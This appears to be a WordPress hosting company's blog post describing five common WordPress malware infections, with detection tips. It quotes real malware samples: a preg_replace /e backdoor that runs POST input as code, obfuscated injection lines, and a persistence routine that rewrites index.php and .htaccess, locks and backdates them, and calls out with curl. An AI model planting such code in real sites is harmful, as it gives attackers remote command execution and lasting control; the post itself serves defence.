WebHostingPeople Managed WordPress Hosting has been protecting wordpress sites from all sorts of malware. WordPress got hacked? Wordpress can also clean your site during a migration during a site transfer.
The most common 5 have been:
1) JSQuery Malware
Most commonly added into the header.php file. This is hidden malware added to code under the header line usually. Get this and you’ll likely see a malware warning page in your browser. Common code blocks look like
<script>var a=â€; setTimeout(10); var default_keyword = encodeURIComponent(document.title); var se_referrer = encodeURIComponent(document.referrer); var host = encodeURIComponent(window.location.host); var base =
Tips: Use clamav to scan your wordpress install, and monitor file changes of themes like header.php.
2. Preg Replace malware
Malware code inserted into valid scripts generally is used to run shell commands, while leaving the script appearing to work normally. Common ones look like
<?php @preg_replace(‘/(.*)/e’, @$_POST[‘hsrgazelvldxwu’], â€);
Â
It is common to have the code in the first line, but this malware could potentially be placed in any where in the code.
- Tips: grep for @preg_replace(‘/(.*)/e to find this malware.
3) Basic PHP Shell
The Basic PHP Shell is a new file created. It is not part of of a wordpress install and does not replace or edit valid wordpress code.
- Tips: Use clamav virus scanner and look for files that are not part of the wordpress install.
4) Hidden malware inserted into files:
This malware tries to hide in the file, so in your normal text editor you may miss it. Common lines are “$GLOBALS[‘q4a3496’];global$q4a3496;â€
Tips: Use clamav or search for “]]);}exit();} ?><?php†“‘ ]); }?> <?php†or “‘ ]) ); } ?>â€
5) Valid file replaced, such as nav-menu.php
This type of malware can replace files, such as .htaccess whenever the page is loaded. Code may look like
function my_correct($dir) {
$time = 0;
$path = $dir . ‘/index.php’;
$content = base64_decode(‘PD9waHAKLyoqCiAqIEZyb250IHRvIHRoZSBXb3JkUHJlc3MgYXBwbGljYXRpb24uIFRoaXMgZmlsZSBkb2Vzbid0IGRvIGFueXRoaW5nLCBidXQgbG9hZHMKICogd3AtYmxvZy1oZWFkZXIucGhwIHdoaWNoIGRvZXMgYW5kIHRlbGxzIFdvcmRQcmVzcyB0byBsb2FkIHRoZS$
if (file_get_contents($path) != $content) {
chmod($path, 0644);
file_put_contents($path, $content);
chmod($path, 0444);
$time = my_time($dir);
touch($path, $time);
}
$path = $dir . ‘/.htaccess’;
$content = base64_decode(‘IyBCRUdJTiBXb3JkUHJlc3MKPElmTW9kdWxlIG1vZF9yZXdyaXRlLmM+ClJld3JpdGVFbmdpbmUgT24KUmV3cml0ZUJhc2UgLwpSZXdyaXRlUnVsZSBeaW5kZXhcLnBocCQgLSBbTF0KUmV3cml0ZUNvbmQgJXtSRVFVRVNUX0ZJTEVOQU1FfSAhLWYKUmV3cml0ZUNvbmQgJX$
if (file_exists($path) AND file_get_contents($path) != $content) {
chmod($path, 0644);
file_put_contents($path, $content);
chmod($path, 0444);
if (!$time) {
$time = my_time($dir);
}
touch($path, $time);
}
}
my_correct(dirname(__FILE__) . ‘/..’);
function request_url_data($url) {
$site_url = (preg_match(‘/^https?:\/\//i’, $_SERVER[‘REQUEST_URI’]) ? $_SERVER[‘REQUEST_URI’] : ‘http://’ . $_SERVER[‘HTTP_HOST’] . $_SERVER[‘REQUEST_URI’]);
if (function_exists(‘curl_init’)) {
$ch = curl_init();
curl_setopt($ch, CURLOPT_TIMEOUT, 5);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 5);
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HTTPHEADER, array(
‘X-Forwarded-For: ‘ . $_SERVER[“REMOTE_ADDRâ€],
‘User-Agent: ‘ . $_SERVER[“HTTP_USER_AGENTâ€],
‘Referer: ‘ . $site_url,
));
$response = trim(curl_exec($ch));
Tips: Verify the checksum of valid wordpress files with the original wordpress install
The reality with wordpress, or any third party php script, everything needs to be kept up to date. WordPress core generally auto updates by default – but the core is only 1/3 of what needs to be updated. Plugins can have security issues as well – so plugins need to be updated and are manually done. Remove any un-used plugins. The last step is any theme must be updated. There are times when a theme has exploit in it. Two that come to mind in themes are timthumb and revslider where older versions have had security issues.
Â




























